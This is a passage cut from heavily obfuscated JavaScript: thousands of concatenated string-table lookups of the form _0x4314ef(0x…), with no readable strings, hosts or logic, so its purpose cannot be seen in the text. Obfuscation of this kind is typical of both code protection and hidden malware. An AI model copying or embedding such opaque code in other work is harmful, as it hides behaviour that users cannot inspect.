(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2434)+_0x4314ef(0x7e2)+_0x4314ef(0x1bd8)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x20f0)+_0x4314ef(0x1748)+_0x4314ef(0x16b5)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x2608)+_0x4314ef(0x25ec)+_0x4314ef(0x5d7)+_0x4314ef(0x2000)+_0x4314ef(0x10c4)+_0x4314ef(0x33b9)+_0x4314ef(0x34af)+_0x4314ef(0x53b)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x118a)+_0x4314ef(0x1195)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x357e)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x3611)+_0x4314ef(0xb17)+_0x4314ef(0x25c5)+_0x4314ef(0x1ff1)+_0x4314ef(0x28fc)+_0x4314ef(0x2aad)+_0x4314ef(0x967)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x3020)+_0x4314ef(0xa50)+_0x4314ef(0x2d67)+_0x4314ef(0x3270)+_0x4314ef(0x1cb0)+_0x4314ef(0x21dd)+_0x4314ef(0x25c)+_0x4314ef(0x63e)+_0x4314ef(0x3125)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0xe61)+_0x4314ef(0x9d9)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1d0c))+(_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x2998)+_0x4314ef(0x2228)+_0x4314ef(0x8f5)+_0x4314ef(0x100c)+_0x4314ef(0x7a9)+_0x4314ef(0x653)+_0x4314ef(0x30a)+_0x4314ef(0x13ff)+_0x4314ef(0x2f78)+_0x4314ef(0x8dd)+_0x4314ef(0x1730)+_0x4314ef(0xcfb)+_0x4314ef(0xe06)+_0x4314ef(0x26e6)+_0x4314ef(0x291f)+_0x4314ef(0x14e4)+_0x4314ef(0x12c6)+_0x4314ef(0x22b6)+_0x4314ef(0x30a)+_0x4314ef(0x3539)+_0x4314ef(0x2613)+_0x4314ef(0x3274)+_0x4314ef(0x355)+_0x4314ef(0x1350)+_0x4314ef(0x221e)+_0x4314ef(0x44a)+_0x4314ef(0x3283)+_0x4314ef(0x15b5)+_0x4314ef(0x342d)+_0x4314ef(0x162d)+_0x4314ef(0x795)+_0x4314ef(0x39b)+_0x4314ef(0x1be7)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0xebd)+_0x4314ef(0x2b9)+_0x4314ef(0x2dad)+_0x4314ef(0x173d)+_0x4314ef(0x2524)+_0x4314ef(0x235c)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc57)+_0x4314ef(0x205)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x2b3d)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0x1e22)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0xeb6)+_0x4314ef(0x2d43)+_0x4314ef(0xb95)+_0x4314ef(0x1608)+_0x4314ef(0x6bf)+_0x4314ef(0x1a7c)+_0x4314ef(0x10d1)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0xad0)+_0x4314ef(0x3214)+_0x4314ef(0x203c)+_0x4314ef(0x1eee)+_0x4314ef(0x2c13)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x1393)+_0x4314ef(0x2c5a)+_0x4314ef(0x22b6)+_0x4314ef(0x3330)+_0x4314ef(0x1299)+_0x4314ef(0x23a5)+_0x4314ef(0x3295)+_0x4314ef(0x14e4)+_0x4314ef(0x181)+_0x4314ef(0x94a)+_0x4314ef(0x2ffd)+_0x4314ef(0xe99)+_0x4314ef(0x646)+_0x4314ef(0x2c91)+_0x4314ef(0xc31)+_0x4314ef(0x2a4c)+_0x4314ef(0x136a)+_0x4314ef(0x8c8)+_0x4314ef(0x1eb4)+_0x4314ef(0x9d5)+_0x4314ef(0x2fdb)+_0x4314ef(0x499)+_0x4314ef(0x2c8c))+(_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x1349)+_0x4314ef(0x23b)+_0x4314ef(0x364a)+_0x4314ef(0x3232)+_0x4314ef(0x168b)+_0x4314ef(0x2f56)+_0x4314ef(0x9c2)+_0x4314ef(0x2d57)+_0x4314ef(0x2d64)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24b4)+_0x4314ef(0x1a3b)+_0x4314ef(0x3349)+_0x4314ef(0x20c1)+_0x4314ef(0x35ae)+_0x4314ef(0x568)+_0x4314ef(0x30cb)+_0x4314ef(0x1ba7)+_0x4314ef(0x707)+_0x4314ef(0xdb3)+_0x4314ef(0xd4b)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x25d7)+_0x4314ef(0x971)+_0x4314ef(0x1b0c)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x1a76)+_0x4314ef(0x206b)+_0x4314ef(0x2ba7)+_0x4314ef(0x2a5e)+_0x4314ef(0x9d0)+_0x4314ef(0x18d0)+_0x4314ef(0xe49)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x24e7)+_0x4314ef(0x3513)+_0x4314ef(0xd11)+_0x4314ef(0x15e5)+_0x4314ef(0xf6c)+_0x4314ef(0x2bcc)+_0x4314ef(0x178d)+_0x4314ef(0xb9b)+_0x4314ef(0x17ba)+_0x4314ef(0x3510)+_0x4314ef(0x1638)+_0x4314ef(0x1bed)+_0x4314ef(0x2711)+_0x4314ef(0x299f)+_0x4314ef(0x2637)+_0x4314ef(0x1e28)+_0x4314ef(0xe9f)+_0x4314ef(0x24ed)+_0x4314ef(0x10b0)+_0x4314ef(0x10ac)+_0x4314ef(0x161c)+_0x4314ef(0x285d)+_0x4314ef(0x184)+_0x4314ef(0x346d)+_0x4314ef(0x26ce)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x74a)+_0x4314ef(0x2eab)+_0x4314ef(0x1114)+_0x4314ef(0x19bc)+_0x4314ef(0x32b2)+_0x4314ef(0x3349)+_0x4314ef(0x3145)+_0x4314ef(0x22ba)+_0x4314ef(0x1353)+_0x4314ef(0x3232)+_0x4314ef(0x500)+_0x4314ef(0x1886)+_0x4314ef(0x2b50)+_0x4314ef(0x31f4)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1575)+_0x4314ef(0x2dbd)+_0x4314ef(0x506)+_0x4314ef(0x299c)+_0x4314ef(0x1cb0))+(_0x4314ef(0x30fd)+_0x4314ef(0xc31)+_0x4314ef(0xd2d)+_0x4314ef(0x1411)+_0x4314ef(0x953)+_0x4314ef(0x25a9)+_0x4314ef(0x1b33)+_0x4314ef(0x23c9)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0x2f4d)+_0x4314ef(0x216e)+_0x4314ef(0xe7f)+_0x4314ef(0x29bc)+_0x4314ef(0x1cb0)+_0x4314ef(0x5c9)+_0x4314ef(0x2a09)+_0x4314ef(0x1bd6)+_0x4314ef(0x2dc9)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x2f4a)+_0x4314ef(0x3349)+_0x4314ef(0x3451)+_0x4314ef(0x1067)+_0x4314ef(0x283a)+_0x4314ef(0x2644)+_0x4314ef(0xe7f)+_0x4314ef(0x22e8)+_0x4314ef(0x14af)+_0x4314ef(0x14f6)+_0x4314ef(0x2e89)+_0x4314ef(0x547)+_0x4314ef(0x2c19)+_0x4314ef(0x1640)+_0x4314ef(0x1143)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x3492)+_0x4314ef(0x644)+_0x4314ef(0x2196)+_0x4314ef(0x233b)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x2ea0)+_0x4314ef(0x5a7)+_0x4314ef(0x25b9)+_0x4314ef(0x93d)+_0x4314ef(0xd63)+_0x4314ef(0x3390)+_0x4314ef(0x1853)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x3424)+_0x4314ef(0x3545)+_0x4314ef(0x2617)+_0x4314ef(0x2605)+_0x4314ef(0x18ad)+_0x4314ef(0x94e)+_0x4314ef(0x14c3)+_0x4314ef(0x2719)+_0x4314ef(0x1d8e)+_0x4314ef(0xa2c)+_0x4314ef(0x25ae)+_0x4314ef(0x1a1b)+_0x4314ef(0xecc)+_0x4314ef(0x1eca)+_0x4314ef(0x19d)+_0x4314ef(0x2f33)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1104)+_0x4314ef(0xfe7)+_0x4314ef(0x2775)+_0x4314ef(0x2ff5)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0xd54))+(_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2c5b)+_0x4314ef(0x12fe)+_0x4314ef(0x1488)+_0x4314ef(0x2e6a)+_0x4314ef(0x2363)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x3349)+_0x4314ef(0x363c)+_0x4314ef(0x719)+_0x4314ef(0x547)+_0x4314ef(0xd72)+_0x4314ef(0xa92)+_0x4314ef(0x2162)+_0x4314ef(0x1502)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x1d84)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x2082)+_0x4314ef(0x1415)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0xfa6)+_0x4314ef(0x1761)+_0x4314ef(0x315a)+_0x4314ef(0x1184)+_0x4314ef(0x97c)+_0x4314ef(0x1430)+_0x4314ef(0x25b9)+_0x4314ef(0x1e49)+_0x4314ef(0xbd9)+_0x4314ef(0x9d7)+_0x4314ef(0x2b87)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x329f)+_0x4314ef(0x347f)+_0x4314ef(0x329c)+_0x4314ef(0x2635)+_0x4314ef(0x3340)+_0x4314ef(0xd3a)+_0x4314ef(0x1e2e)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x1b6e)+_0x4314ef(0xa7f)+_0x4314ef(0x21b9)+_0x4314ef(0x1777)+_0x4314ef(0x313c)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x3316)+_0x4314ef(0x736)+_0x4314ef(0xe7f)+_0x4314ef(0x228)+_0x4314ef(0x315c)+_0x4314ef(0x1df0)+_0x4314ef(0x1bb1)+_0x4314ef(0x696)+_0x4314ef(0x251c)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x1671)+_0x4314ef(0x1b99)+_0x4314ef(0x27eb)+_0x4314ef(0x2a31)+_0x4314ef(0x1773)+_0x4314ef(0x280b)+_0x4314ef(0x1346)+_0x4314ef(0x35fa)+_0x4314ef(0x1b2c)+_0x4314ef(0xc7c)+_0x4314ef(0x2b3e)+_0x4314ef(0x2ced)+_0x4314ef(0x9f3)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x272d))+(_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x34bf)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0x3056)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x2507)+_0x4314ef(0x20d0)+_0x4314ef(0xec6)+_0x4314ef(0x14f5)+_0x4314ef(0x1d21)+_0x4314ef(0x1a9e)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x1cb8)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x327)+_0x4314ef(0x333d)+_0x4314ef(0xdf6)+_0x4314ef(0x15f8)+_0x4314ef(0x30fb)+_0x4314ef(0x1bc3)+_0x4314ef(0x1314)+_0x4314ef(0x11e4)+_0x4314ef(0x17bc)+_0x4314ef(0x1913)+_0x4314ef(0x547)+_0x4314ef(0xfe3)+_0x4314ef(0x2f86)+_0x4314ef(0x1350)+_0x4314ef(0x2a91)+_0x4314ef(0x1dc9)+_0x4314ef(0x3628)+_0x4314ef(0x1777)+_0x4314ef(0x1a6b)+_0x4314ef(0x301f)+_0x4314ef(0x3e2)+_0x4314ef(0x2eef)+_0x4314ef(0x2e6e)+_0x4314ef(0x2da9)+_0x4314ef(0x350f)+_0x4314ef(0x1256)+_0x4314ef(0x2edf)+_0x4314ef(0x3068)+_0x4314ef(0x2531)+_0x4314ef(0x1cb4)+_0x4314ef(0x2868)+_0x4314ef(0x1d21)+_0x4314ef(0x2f4f)+_0x4314ef(0x103a)+_0x4314ef(0x173d)+_0x4314ef(0x27ed)+_0x4314ef(0x2434)+_0x4314ef(0x1350)+_0x4314ef(0x10e5)+_0x4314ef(0x244b)+_0x4314ef(0x1777)+_0x4314ef(0x412)+_0x4314ef(0x301f)+_0x4314ef(0x6a2)+_0x4314ef(0x1b14)+_0x4314ef(0x3636)+_0x4314ef(0x1c37)+_0x4314ef(0x1f6e)+_0x4314ef(0xbc5)+_0x4314ef(0x3024)+_0x4314ef(0x2cf5)+_0x4314ef(0xd8c)+_0x4314ef(0x28d7)+_0x4314ef(0x25a2)+_0x4314ef(0xb07)+_0x4314ef(0x2e7f)+_0x4314ef(0x1077)+_0x4314ef(0x2a13)+_0x4314ef(0x322c)+_0x4314ef(0x2707)+_0x4314ef(0xdf1)+_0x4314ef(0x13c4)+_0x4314ef(0x1bb4)+_0x4314ef(0xccc)+_0x4314ef(0x314b)+_0x4314ef(0x2255)+_0x4314ef(0x3ac)+_0x4314ef(0xb34)+_0x4314ef(0xa23)+_0x4314ef(0x3124)+_0x4314ef(0xa95)+_0x4314ef(0xf80)+_0x4314ef(0x292c)+_0x4314ef(0x356f))+(_0x4314ef(0x2cb9)+_0x4314ef(0x1247)+_0x4314ef(0x1454)+_0x4314ef(0x9ed)+_0x4314ef(0x3076)+_0x4314ef(0x13d9)+_0x4314ef(0x9a9)+_0x4314ef(0xcc2)+_0x4314ef(0x2df2)+_0x4314ef(0xed0)+_0x4314ef(0x17e5)+_0x4314ef(0x33ad)+_0x4314ef(0x260b)+_0x4314ef(0x12cf)+_0x4314ef(0x22a)+_0x4314ef(0x1b8e)+_0x4314ef(0xdf8)+_0x4314ef(0x1c66)+_0x4314ef(0x1c3a)+_0x4314ef(0xf9b)+_0x4314ef(0x2a8c)+_0x4314ef(0x107d)+_0x4314ef(0x1c80)+_0x4314ef(0x1090)+_0x4314ef(0x1b7f)+_0x4314ef(0x710)+_0x4314ef(0xe63)+_0x4314ef(0x35c6)+_0x4314ef(0x3549)+_0x4314ef(0x23e4)+_0x4314ef(0x2dde)+_0x4314ef(0x74b)+_0x4314ef(0x341d)+_0x4314ef(0x150d)+_0x4314ef(0x25d8)+_0x4314ef(0xea2)+_0x4314ef(0xaf0)+_0x4314ef(0x2cc)+_0x4314ef(0x375)+_0x4314ef(0x21fe)+_0x4314ef(0x1d43)+_0x4314ef(0x1c94)+_0x4314ef(0x29ca)+_0x4314ef(0x24f)+_0x4314ef(0x2d12)+_0x4314ef(0x103b)+_0x4314ef(0x3412)+_0x4314ef(0xefb)+_0x4314ef(0x30c6)+_0x4314ef(0x27a8)+_0x4314ef(0x192)+_0x4314ef(0x3168)+_0x4314ef(0x123c)+_0x4314ef(0x35cc)+_0x4314ef(0x3120)+_0x4314ef(0x1d0e)+_0x4314ef(0x1d68)+_0x4314ef(0x661)+_0x4314ef(0x351b)+_0x4314ef(0x2d4c)+_0x4314ef(0x1c0c)+_0x4314ef(0xc29)+_0x4314ef(0x1abf)+_0x4314ef(0x2ee2)+_0x4314ef(0x20ad)+_0x4314ef(0x2c06)+_0x4314ef(0x1d8f)+_0x4314ef(0x1df6)+_0x4314ef(0x1eff)+_0x4314ef(0x1ae1)+_0x4314ef(0x2f4c)+_0x4314ef(0x358f)+_0x4314ef(0x3453)+_0x4314ef(0x2641)+_0x4314ef(0xc25)+_0x4314ef(0x155b)+_0x4314ef(0x300d)+_0x4314ef(0x1cf4)+_0x4314ef(0x18bc)+_0x4314ef(0xcbf)+_0x4314ef(0x23c4)+_0x4314ef(0x31eb)+_0x4314ef(0xfa2)+_0x4314ef(0x1a1e)+_0x4314ef(0x1cb1)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x2ee)+_0x4314ef(0x2eb1)+_0x4314ef(0x2459)+_0x4314ef(0xf26)+_0x4314ef(0xf2f)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0xb26)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x30c8))+(_0x4314ef(0x25b7)+_0x4314ef(0x14b7)+_0x4314ef(0x6a3)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x269d)+_0x4314ef(0x1603)+_0x4314ef(0x1f48)+_0x4314ef(0x25b9)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0x24a3)+_0x4314ef(0x165c)+_0x4314ef(0x17ea)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2cf9)+_0x4314ef(0x1f82)+_0x4314ef(0x1983)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2a6b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2987)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x13ff)+_0x4314ef(0x350a)+_0x4314ef(0x300c)+_0x4314ef(0x1aa2)+_0x4314ef(0x12ee)+_0x4314ef(0x46f)+_0x4314ef(0x1204)+_0x4314ef(0x18eb)+_0x4314ef(0x18a5)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0xa9b)+_0x4314ef(0xdd4)+_0x4314ef(0x223e)+_0x4314ef(0x102b)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x1187)+_0x4314ef(0x2f9a)+_0x4314ef(0xd74)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x1b29)+_0x4314ef(0x350a)+_0x4314ef(0x4fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x11cb)+_0x4314ef(0x2e5a)+_0x4314ef(0x10c5)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x252a)+_0x4314ef(0x28f4)+_0x4314ef(0x111e)+_0x4314ef(0x1142)+_0x4314ef(0x1f44)+_0x4314ef(0x144c)+_0x4314ef(0x2cd7)+_0x4314ef(0x28e4))+(_0x4314ef(0x1f06)+_0x4314ef(0x1bbd)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x2a57)+_0x4314ef(0x8ec)+_0x4314ef(0x2d0e)+_0x4314ef(0x1fc7)+_0x4314ef(0x33e6)+_0x4314ef(0x348e)+_0x4314ef(0x2d14)+_0x4314ef(0x1056)+_0x4314ef(0x2def)+_0x4314ef(0x156f)+_0x4314ef(0x31a5)+_0x4314ef(0x335d)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0x2c56)+_0x4314ef(0x1de6)+_0x4314ef(0x3539)+_0x4314ef(0x1a21)+_0x4314ef(0x1761)+_0x4314ef(0xe9f)+_0x4314ef(0x8ec)+_0x4314ef(0x2def)+_0x4314ef(0x17f6)+_0x4314ef(0x930)+_0x4314ef(0x12cb)+_0x4314ef(0x28e4)+_0x4314ef(0x598)+_0x4314ef(0x1a02)+_0x4314ef(0x2177)+_0x4314ef(0x17a0)+_0x4314ef(0x922)+_0x4314ef(0x4c3)+_0x4314ef(0x1761)+_0x4314ef(0x16bc)+_0x4314ef(0xca4)+_0x4314ef(0xb65)+_0x4314ef(0x174b)+_0x4314ef(0x954)+_0x4314ef(0x1d6e)+_0x4314ef(0x348e)+_0x4314ef(0x1910)+_0x4314ef(0x32fa)+_0x4314ef(0x544)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x3283)+_0x4314ef(0x11ff)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x2798)+_0x4314ef(0xebc)+_0x4314ef(0x1871)+_0x4314ef(0x1035)+_0x4314ef(0x35fa)+_0x4314ef(0x26df)+_0x4314ef(0xfa1)+_0x4314ef(0x26cd)+_0x4314ef(0x496)+_0x4314ef(0x2fb6)+_0x4314ef(0x2bbd)+_0x4314ef(0x202d)+_0x4314ef(0x1ee5)+_0x4314ef(0x1355)+_0x4314ef(0x2489)+_0x4314ef(0x29e4)+_0x4314ef(0x2c50)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0xcf3)+_0x4314ef(0xe46)+_0x4314ef(0x87d)+_0x4314ef(0x1e47)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x2c5f)+_0x4314ef(0x102c)+_0x4314ef(0x30e7)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x28fb)+_0x4314ef(0x35fa)+_0x4314ef(0x2b38)+_0x4314ef(0x2a8d)+_0x4314ef(0x2ee6)+_0x4314ef(0x3053)+_0x4314ef(0x1f3b)+_0x4314ef(0x1761)+_0x4314ef(0x360d)+_0x4314ef(0x31fe)+_0x4314ef(0x25f)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x3459)+_0x4314ef(0x1ca7)+_0x4314ef(0x2049))+(_0x4314ef(0x1c9d)+_0x4314ef(0x1836)+_0x4314ef(0x47b)+_0x4314ef(0x218d)+_0x4314ef(0x87b)+_0x4314ef(0x2a28)+_0x4314ef(0x446)+_0x4314ef(0x23a9)+_0x4314ef(0x350b)+_0x4314ef(0x206f)+_0x4314ef(0x1761)+_0x4314ef(0x1bd4)+_0x4314ef(0x119b)+_0x4314ef(0x14df)+_0x4314ef(0x348e)+_0x4314ef(0xfa8)+_0x4314ef(0x1bd1)+_0x4314ef(0xebc)+_0x4314ef(0x13f0)+_0x4314ef(0x2c6a)+_0x4314ef(0x1b28)+_0x4314ef(0x17a0)+_0x4314ef(0xadb)+_0x4314ef(0x113c)+_0x4314ef(0x11be)+_0x4314ef(0x13b4)+_0x4314ef(0x5c6)+_0x4314ef(0x35c1)+_0x4314ef(0x1761)+_0x4314ef(0x22fd)+_0x4314ef(0x14d4)+_0x4314ef(0x8da)+_0x4314ef(0x14de)+_0x4314ef(0x2947)+_0x4314ef(0x1c82)+_0x4314ef(0x1f48)+_0x4314ef(0x2fb)+_0x4314ef(0x2c3f)+_0x4314ef(0x142c)+_0x4314ef(0xe9b)+_0x4314ef(0x9f3)+_0x4314ef(0x28f4)+_0x4314ef(0x1304)+_0x4314ef(0x1910)+_0x4314ef(0x5c2)+_0x4314ef(0x21ac)+_0x4314ef(0x1761)+_0x4314ef(0x14ac)+_0x4314ef(0x23fb)+_0x4314ef(0x185e)+_0x4314ef(0x16a0)+_0x4314ef(0x28d)+_0x4314ef(0xa60)+_0x4314ef(0x23dd)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6c7)+_0x4314ef(0x1e98)+_0x4314ef(0x236b)+_0x4314ef(0x2ac5)+_0x4314ef(0x1f48)+_0x4314ef(0x27a6)+_0x4314ef(0x1b32)+_0x4314ef(0xc82)+_0x4314ef(0x132d)+_0x4314ef(0x1078)+_0x4314ef(0x3d2)+_0x4314ef(0x2ec1)+_0x4314ef(0x329c)+_0x4314ef(0x2539)+_0x4314ef(0x1b32)+_0x4314ef(0x21d1)+_0x4314ef(0x2b10)+_0x4314ef(0x3302)+_0x4314ef(0x2935)+_0x4314ef(0x1cf2)+_0x4314ef(0x20a2)+_0x4314ef(0x12b5)+_0x4314ef(0x1c67)+_0x4314ef(0x1f93)+_0x4314ef(0x7cd)+_0x4314ef(0xd42)+_0x4314ef(0x1397)+_0x4314ef(0x1188)+_0x4314ef(0x2294)+_0x4314ef(0x3653)+_0x4314ef(0x874)+_0x4314ef(0x1496)+_0x4314ef(0x1222)+_0x4314ef(0x9b9)+_0x4314ef(0xc44)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x1359)+_0x4314ef(0x134f)+_0x4314ef(0x24c8)+_0x4314ef(0xc68)+_0x4314ef(0x2577)+_0x4314ef(0xdba)+_0x4314ef(0x98d))+(_0x4314ef(0x1038)+_0x4314ef(0x3a0)+_0x4314ef(0x27de)+_0x4314ef(0x1f48)+_0x4314ef(0xeb2)+_0x4314ef(0x5fc)+_0x4314ef(0xebc)+_0x4314ef(0x123b)+_0x4314ef(0x5c9)+_0x4314ef(0x16ad)+_0x4314ef(0x1aa1)+_0x4314ef(0xc19)+_0x4314ef(0x2b37)+_0x4314ef(0x348e)+_0x4314ef(0x340c)+_0x4314ef(0x2377)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x1c26)+_0x4314ef(0x31a9)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x169a)+_0x4314ef(0x25bb)+_0x4314ef(0x7c6)+_0x4314ef(0x2cc8)+_0x4314ef(0x34a8)+_0x4314ef(0x281d)+_0x4314ef(0x1453)+_0x4314ef(0x34a8)+_0x4314ef(0x2db0)+_0x4314ef(0x1453)+_0x4314ef(0x1d36)+_0x4314ef(0x88b)+_0x4314ef(0x284a)+_0x4314ef(0x1de6)+_0x4314ef(0x2d70)+_0x4314ef(0x1704)+_0x4314ef(0x15d3)+_0x4314ef(0xc2e)+_0x4314ef(0xbe9)+_0x4314ef(0x14f8)+_0x4314ef(0x231f)+_0x4314ef(0x1f48)+_0x4314ef(0x1e11)+_0x4314ef(0x2d9c)+_0x4314ef(0x7b0)+_0x4314ef(0x1757)+_0x4314ef(0xfca)+_0x4314ef(0x18c5)+_0x4314ef(0x35fa)+_0x4314ef(0x21ef)+_0x4314ef(0x1aa0)+_0x4314ef(0x2009)+_0x4314ef(0x248)+_0x4314ef(0x298e)+_0x4314ef(0x3da)+_0x4314ef(0x1fd0)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x2897)+_0x4314ef(0x2c4c)+_0x4314ef(0x1b32)+_0x43